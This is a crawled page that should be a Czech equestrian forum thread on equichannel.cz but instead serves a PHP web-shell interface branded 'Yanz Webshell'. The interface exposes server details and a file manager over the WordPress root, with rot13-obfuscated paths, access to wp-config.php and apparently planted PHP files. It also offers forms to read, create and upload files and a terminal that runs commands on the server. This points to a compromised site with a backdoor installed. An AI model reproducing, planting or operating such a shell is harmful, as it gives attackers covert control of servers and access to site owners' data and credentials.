

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equichannel.cz/diskuze/diskuze-o-konich/co-je-to-bronzovy-vykonnostni-odznaku-cjf
body_size: 4426
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
﻿﻿﻿<!-- GIF89;a -->
<!-- GIF89;a -->



<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>WordPress</title>
</head>

<body>
<html><head><meta http-equiv='Content-Type' content='text/html; charset=Windows-1251'><title>equichannel.cz - WSOX ENC</title>
		<style>body{background-color:#444;color:#e1e1e1;}body,td,th{font: 9pt Lucida,Verdana;margin:0;vertical-align:top;color:#e1e1e1;}table.info{color:#fff;background-color:#222;}span,h1,a{color: #df5 !important;}span{font-weight: bolder;}span.wfw{font-weight:normal;}h1{border-left:5px solid #df5;padding: 2px 5px;font: 14pt Verdana;background-color:#222;margin:0px;}div.content{padding: 5px;margin-left:5px;background-color:#333;}a{text-decoration:none;}a:hover{text-decoration:underline;}.ml1{border:1px solid #444;padding:5px;margin:0;overflow: auto;}.bigarea{width:100%;height:300px;}input,textarea,select{margin:0;color:#fff;background-color:#555;border:1px solid #df5; font: 9pt Monospace,'Courier New';}form{margin:0px;}#toolsTbl{text-align:center;}.toolsInp{width:500px}.main th{text-align:left;background-color:#5e5e5e;}.main tr:hover{background-color:#5e5e5e}.l1{background-color:#444}.l2{background-color:#333}pre{font-family:Courier,Monospace;}</style>
<script>
var c_ = '/ine/jjj/ugzy/';
var a_ = ''
var ch_ = 'Windows-1251';
var p_ = '';
var x_ = '';
var s_ = '';
var d = document;
function set(a,c,p,x,s,ch){if(a!=null)d.mf.a.value=a;else d.mf.a.value=a_;if(c!=null)d.mf.c.value=c;else d.mf.c.value=c_;if(p!=null)d.mf.p.value=p;else d.mf.p.value=p_;if(x!=null)d.mf.x.value=x;else d.mf.x.value=x_;if(s!=null)d.mf.s.value=s;else d.mf.s.value=s_;if(ch!=null)d.mf.ch.value=ch;else d.mf.ch.value=ch_;}function g(a,c,p,x,s,ch){set(a,c,p,x,s,ch);d.mf.submit();}function utoa(str){return window.btoa(unescape(encodeURIComponent(str)));}function atou(str){return decodeURIComponent(escape(window.atob(str)));}function rot13(str){var input='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'; var output='NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm'; var index=x=> input.indexOf(x); var translate=x=> index(x) > -1 ? output[index(x)] : x; return str.split('').map(translate).join('');}var cvis=false;function show(){if(!cvis){document.getElementById('bat').innerHTML='Links';document.getElementById('cwd').style.display='inline';document.getElementById('links').style.display='none';cvis=true;}else{document.getElementById('bat').innerHTML='Text';document.getElementById('cwd').style.display='none';document.getElementById('links').style.display='inline';cvis=false;}}
</script>
</head><body><div style='position:absolute;width:100%;background-color:#444;top:0;left:0;'>
<form method=post name=mf style='display:none;'>
<input type=hidden name=a>
<input type=hidden name=c>
<input type=hidden name=p>
<input type=hidden name=x>
<input type=hidden name=s>
<input type=hidden name=ch>
</form><table class=info cellpadding=3 cellspacing=0 width=100%><tr><td width=1><span><font color=red>Attention:</font><br>Uname:<br>Php:<br>Hdd:<br>Cwd:</span></td><td><a href='#'</a><u><b>Yanz Webshell!</b> - PRIV8 WEB SHELL ORB YANZ BYPASS!</u></a><br><nobr>Linux equichannel-cz-wordpress 6.12.48+deb13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.48-1 (2025-09-20) x86_64</nobr><br>8.4.8 <span>Safe mode:</span> <font color=green><b>OFF</b></font> <span>Datetime:</span> 2026-01-19 10:20:26<br>196.30 GB <span>Free:</span> 36.30 GB (18%)<br><span id="links" class="wfw"><a href='#' onclick='g("fm","/","","")'>/</a><a href='#' onclick='g("fm","/ine/","","")'>var/</a><a href='#' onclick='g("fm","/ine/jjj/","","")'>www/</a><a href='#' onclick='g("fm","/ine/jjj/ugzy/","","")'>html/</a> <font color=#25ff00>drwxr-xr-x</font> <a href=# onclick="g('fm','/ine/jjj/ugzy','','','')">[ root ]</a> <a href=# onclick="g('fm','/ine/jjj/ugzy','','','')">[ home ]</a></span><span id="cwd" style="display: none;" class="wfw"><input size=36 type=text value="/var/www/html/"></span> <a href=# onclick="show();"><font color=#fff id="bat">Text</font></a><br></td><td width=1 align=right><nobr><select onchange="g(null,null,null,null,null,this.value)"><optgroup label="Page charset"><option value="UTF-8" >UTF-8</option><option value="Windows-1251" selected>Windows-1251</option><option value="KOI8-R" >KOI8-R</option><option value="KOI8-U" >KOI8-U</option><option value="cp866" >cp866</option></optgroup></select><br><span>Server IP:</span><br>172.22.0.18<br><span>Client IP:</span><br>3.19.26.34</nobr></td></tr></table><table style="border-top:2px solid #333;" cellpadding=3 cellspacing=0 width=100%><tr><th width="50%">[ <a href="#" onclick="g('fm',null,'','','')">Files</a> ]</th><th width="50%">[ <a href="#" onclick="g('Logout',null,'','','')">Logout</a> ]</th></tr></table><div style="margin:5"><h1>File manager</h1><div class=content><script>p_=x_=s_="";</script><script>function sa(){for(i=0;i<d.files.elements.length;i++)if(d.files.elements[i].type=='checkbox')d.files.elements[i].checked=d.files.elements[0].checked;}</script><table width='100%' class='main' cellspacing='0' cellpadding='2'><form name=files method=post><tr><th width='13px'><input type=checkbox onclick='sa()' class=chkbx></th><th width='40%'><a href='#' onclick='g("fm",null,"s_name_0")'>Name</a></th><th><a href='#' onclick='g("fm",null,"s_size_0")'>Size</a></th><th><a href='#' onclick='g("fm",null,"s_modify_0")'>Modify</a></th><th><a href='#' onclick='g("fm",null,"s_perms_0")'>Permissions</a></th><th width='200px'>Actions</th></tr><tr><td><input type=checkbox name="f[]" value="." class=chkbx></td><td><a href=# onclick="g('fm','/ine/jjj/ugzy/.');" ><b>[ . ]</b></a></td><td>dir</td><td>2026-01-19 09:21:51</td><td><a href=# onclick="g('ft',null,'.','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('ft',null,'.', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'.', 'touch')">Touch</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value=".." class=chkbx></td><td><a href=# onclick="g('fm','/ine/jjj/ugzy/..');" ><b>[ .. ]</b></a></td><td>dir</td><td>2025-06-10 23:28:21</td><td><a href=# onclick="g('ft',null,'..','chmod')"><font color=white>drwxr-xr-x</font></td><td><a href="#" onclick="g('ft',null,'..', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'..', 'touch')">Touch</a></td></tr><tr><td><input type=checkbox name="f[]" value="grfg" class=chkbx></td><td><a href=# onclick="g('fm','/ine/jjj/ugzy/grfg');" ><b>[ test ]</b></a></td><td>dir</td><td>2026-01-19 09:38:20</td><td><a href=# onclick="g('ft',null,'grfg','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('ft',null,'grfg', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'grfg', 'touch')">Touch</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="jc-nqzva" class=chkbx></td><td><a href=# onclick="g('fm','/ine/jjj/ugzy/jc-nqzva');" ><b>[ wp-admin ]</b></a></td><td>dir</td><td>2026-01-19 09:21:49</td><td><a href=# onclick="g('ft',null,'jc-nqzva','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('ft',null,'jc-nqzva', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-nqzva', 'touch')">Touch</a></td></tr><tr><td><input type=checkbox name="f[]" value="jc-pbagrag" class=chkbx></td><td><a href=# onclick="g('fm','/ine/jjj/ugzy/jc-pbagrag');" ><b>[ wp-content ]</b></a></td><td>dir</td><td>2026-01-19 10:20:26</td><td><a href=# onclick="g('ft',null,'jc-pbagrag','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('ft',null,'jc-pbagrag', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-pbagrag', 'touch')">Touch</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="jc-vapyhqrf" class=chkbx></td><td><a href=# onclick="g('fm','/ine/jjj/ugzy/jc-vapyhqrf');" ><b>[ wp-includes ]</b></a></td><td>dir</td><td>2026-01-19 10:14:05</td><td><a href=# onclick="g('ft',null,'jc-vapyhqrf','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('ft',null,'jc-vapyhqrf', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-vapyhqrf', 'touch')">Touch</a></td></tr><tr><td><input type=checkbox name="f[]" value=".ugnpprff" class=chkbx></td><td><a href=# onclick="g('ft',null,'.ugnpprff', 'view')">.htaccess</a></td><td>621 B</td><td>2026-01-19 09:21:48</td><td><a href=# onclick="g('ft',null,'.ugnpprff','chmod')"><font color=white>-r--r--r--</font></td><td><a href="#" onclick="g('ft',null,'.ugnpprff', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'.ugnpprff', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'.ugnpprff', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'.ugnpprff', 'download')">Download</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="nobhg.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'nobhg.cuc', 'view')">about.php</a></td><td>59.17 KB</td><td>2025-11-14 09:05:44</td><td><a href=# onclick="g('ft',null,'nobhg.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'nobhg.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'nobhg.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'nobhg.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'nobhg.cuc', 'download')">Download</a></td></tr><tr><td><input type=checkbox name="f[]" value="pbagrag.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'pbagrag.cuc', 'view')">content.php</a></td><td>59.17 KB</td><td>2025-11-11 09:13:35</td><td><a href=# onclick="g('ft',null,'pbagrag.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'pbagrag.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'pbagrag.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'pbagrag.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'pbagrag.cuc', 'download')">Download</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="vaqrk.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'vaqrk.cuc', 'view')">index.php</a></td><td>12.26 KB</td><td>2026-01-19 09:21:48</td><td><a href=# onclick="g('ft',null,'vaqrk.cuc','chmod')"><font color=white>-r--r--r--</font></td><td><a href="#" onclick="g('ft',null,'vaqrk.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'vaqrk.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'vaqrk.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'vaqrk.cuc', 'download')">Download</a></td></tr><tr><td><input type=checkbox name="f[]" value="yvprafr.gkg" class=chkbx></td><td><a href=# onclick="g('ft',null,'yvprafr.gkg', 'view')">license.txt</a></td><td>19.44 KB</td><td>2025-12-03 18:57:56</td><td><a href=# onclick="g('ft',null,'yvprafr.gkg','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'yvprafr.gkg', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'yvprafr.gkg', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'yvprafr.gkg', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'yvprafr.gkg', 'download')">Download</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="enqvb.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'enqvb.cuc', 'view')">radio.php</a></td><td>59.17 KB</td><td>2025-12-18 09:36:02</td><td><a href=# onclick="g('ft',null,'enqvb.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'enqvb.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'enqvb.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'enqvb.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'enqvb.cuc', 'download')">Download</a></td></tr><tr><td><input type=checkbox name="f[]" value="ernqzr.ugzy" class=chkbx></td><td><a href=# onclick="g('ft',null,'ernqzr.ugzy', 'view')">readme.html</a></td><td>7.25 KB</td><td>2025-12-03 18:57:56</td><td><a href=# onclick="g('ft',null,'ernqzr.ugzy','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'ernqzr.ugzy', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'ernqzr.ugzy', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'ernqzr.ugzy', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'ernqzr.ugzy', 'download')">Download</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="jc-npgvingr.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-npgvingr.cuc', 'view')">wp-activate.php</a></td><td>7.18 KB</td><td>2025-12-03 18:57:56</td><td><a href=# onclick="g('ft',null,'jc-npgvingr.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-npgvingr.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-npgvingr.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-npgvingr.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-npgvingr.cuc', 'download')">Download</a></td></tr><tr><td><input type=checkbox name="f[]" value="jc-oybt-urnqre.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-oybt-urnqre.cuc', 'view')">wp-blog-header.php</a></td><td>351 B</td><td>2020-02-06 06:33:11</td><td><a href=# onclick="g('ft',null,'jc-oybt-urnqre.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-oybt-urnqre.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-oybt-urnqre.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-oybt-urnqre.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-oybt-urnqre.cuc', 'download')">Download</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="jc-pbzzragf-cbfg.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-pbzzragf-cbfg.cuc', 'view')">wp-comments-post.php</a></td><td>2.27 KB</td><td>2023-06-14 14:11:16</td><td><a href=# onclick="g('ft',null,'jc-pbzzragf-cbfg.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-pbzzragf-cbfg.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-pbzzragf-cbfg.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-pbzzragf-cbfg.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-pbzzragf-cbfg.cuc', 'download')">Download</a></td></tr><tr><td><input type=checkbox name="f[]" value="jc-pbasvt-qbpxre.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-pbasvt-qbpxre.cuc', 'view')">wp-config-docker.php</a></td><td>5.68 KB</td><td>2025-06-10 23:59:32</td><td><a href=# onclick="g('ft',null,'jc-pbasvt-qbpxre.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-pbasvt-qbpxre.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-pbasvt-qbpxre.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-pbasvt-qbpxre.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-pbasvt-qbpxre.cuc', 'download')">Download</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="jc-pbasvt-fnzcyr.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-pbasvt-fnzcyr.cuc', 'view')">wp-config-sample.php</a></td><td>3.26 KB</td><td>2025-12-03 18:57:56</td><td><a href=# onclick="g('ft',null,'jc-pbasvt-fnzcyr.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-pbasvt-fnzcyr.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-pbasvt-fnzcyr.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-pbasvt-fnzcyr.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-pbasvt-fnzcyr.cuc', 'download')">Download</a></td></tr><tr><td><input type=checkbox name="f[]" value="jc-pbasvt.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-pbasvt.cuc', 'view')">wp-config.php</a></td><td>4.67 KB</td><td>2025-08-29 21:17:33</td><td><a href=# onclick="g('ft',null,'jc-pbasvt.cuc','chmod')"><font color=white>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-pbasvt.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-pbasvt.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-pbasvt.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-pbasvt.cuc', 'download')">Download</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="jc-peba.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-peba.cuc', 'view')">wp-cron.php</a></td><td>5.49 KB</td><td>2024-08-02 19:40:16</td><td><a href=# onclick="g('ft',null,'jc-peba.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-peba.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-peba.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-peba.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-peba.cuc', 'download')">Download</a></td></tr><tr><td><input type=checkbox name="f[]" value="jc-yvaxf-bczy.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-yvaxf-bczy.cuc', 'view')">wp-links-opml.php</a></td><td>2.43 KB</td><td>2025-12-03 18:57:56</td><td><a href=# onclick="g('ft',null,'jc-yvaxf-bczy.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-yvaxf-bczy.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-yvaxf-bczy.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-yvaxf-bczy.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-yvaxf-bczy.cuc', 'download')">Download</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="jc-ybnq.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-ybnq.cuc', 'view')">wp-load.php</a></td><td>3.84 KB</td><td>2024-03-11 10:05:15</td><td><a href=# onclick="g('ft',null,'jc-ybnq.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-ybnq.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-ybnq.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-ybnq.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-ybnq.cuc', 'download')">Download</a></td></tr><tr><td><input type=checkbox name="f[]" value="jc-ybtva.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-ybtva.cuc', 'view')">wp-login.php</a></td><td>50.23 KB</td><td>2025-12-03 18:57:56</td><td><a href=# onclick="g('ft',null,'jc-ybtva.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-ybtva.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-ybtva.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-ybtva.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-ybtva.cuc', 'download')">Download</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="jc-znvy.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-znvy.cuc', 'view')">wp-mail.php</a></td><td>8.52 KB</td><td>2025-12-03 18:57:56</td><td><a href=# onclick="g('ft',null,'jc-znvy.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-znvy.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-znvy.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-znvy.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-znvy.cuc', 'download')">Download</a></td></tr><tr><td><input type=checkbox name="f[]" value="jc-frggvatf.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-frggvatf.cuc', 'view')">wp-settings.php</a></td><td>30.33 KB</td><td>2025-12-03 18:57:56</td><td><a href=# onclick="g('ft',null,'jc-frggvatf.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-frggvatf.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-frggvatf.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-frggvatf.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-frggvatf.cuc', 'download')">Download</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="jc-fvtahc.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-fvtahc.cuc', 'view')">wp-signup.php</a></td><td>33.71 KB</td><td>2025-03-10 18:16:27</td><td><a href=# onclick="g('ft',null,'jc-fvtahc.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-fvtahc.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-fvtahc.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-fvtahc.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-fvtahc.cuc', 'download')">Download</a></td></tr><tr><td><input type=checkbox name="f[]" value="jc-genpxonpx.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc-genpxonpx.cuc', 'view')">wp-trackback.php</a></td><td>5.09 KB</td><td>2025-12-03 18:57:56</td><td><a href=# onclick="g('ft',null,'jc-genpxonpx.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc-genpxonpx.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc-genpxonpx.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc-genpxonpx.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc-genpxonpx.cuc', 'download')">Download</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="jc.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'jc.cuc', 'view')">wp.php</a></td><td>131.13 KB</td><td>2026-01-19 09:11:55</td><td><a href=# onclick="g('ft',null,'jc.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'jc.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'jc.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'jc.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'jc.cuc', 'download')">Download</a></td></tr><tr><td><input type=checkbox name="f[]" value="kzyecp.cuc" class=chkbx></td><td><a href=# onclick="g('ft',null,'kzyecp.cuc', 'view')">xmlrpc.php</a></td><td>3.13 KB</td><td>2024-11-08 15:52:18</td><td><a href=# onclick="g('ft',null,'kzyecp.cuc','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('ft',null,'kzyecp.cuc', 'rename')">Rename</a> <a href="#" onclick="g('ft',null,'kzyecp.cuc', 'touch')">Touch</a> <a href="#" onclick="g('ft',null,'kzyecp.cuc', 'edit')">Edit</a> <a href="#" onclick="g('ft',null,'kzyecp.cuc', 'download')">Download</a></td></tr><tr><td colspan=7>
		<input type=hidden name=a value='fm'>
		<input type=hidden name=c value='/ine/jjj/ugzy/'>
		<input type=hidden name=ch value='Windows-1251'>
		<select name='p'><option value='delete'>Delete</option></select>&nbsp;<input type='submit' value='>>'></td></tr></form></table></div></div><table class=info id=toolsTbl cellpadding=3 cellspacing=0 width=100%  style='border-top:2px solid #333;border-bottom:2px solid #333;'><tr><td><form onsubmit='g(null,rot13(this.c.value),"");return false;'><span>Change dir:</span><br><input class='toolsInp' type=text name=c value='/var/www/html/'><input type=submit value='>>'></form></td><td><form onsubmit="g('ft',null,rot13(this.f.value));return false;"><span>Read file:</span><br><input class='toolsInp' type=text name=f><input type=submit value='>>'></form></td></tr><tr><td><form onsubmit="g('fm',null,'mkdir',rot13(this.d.value));return false;"><span>Make dir:</span> <font color='green'>(Writeable)</font><br><input class='toolsInp' type=text name=d><input type=submit value='>>'></form></td><td><form onsubmit="g('ft',null,rot13(this.f.value),'mkfile');return false;"><span>Make file:</span> <font color='green'>(Writeable)</font><br><input class='toolsInp' type=text name=f><input type=submit value='>>'></form></td></tr><tr><td><form onsubmit="g('ce',null,utoa(this.c.value));return false;"></a></form><form method=post ><span>Terminal:</span><br><input class='toolsInp' type=text name=command value='' autocomplete='off'><input type=submit value='>>' name='subcmd'></form></td><span></td><td><form method='post' ENCTYPE='multipart/form-data'><input type=hidden name=a value='fm'><input type=hidden name=c value='/ine/jjj/ugzy/'><input type=hidden name=p value='uploadFile'><input type=hidden name=ch value='Windows-1251'><span>Upload file:</span> <font color='green'>(Writeable)</font><br><input class='toolsInp' type=file name=f><input type=submit value='>>'></form><br  ></td></tr></table></div></body></html></body>
</html>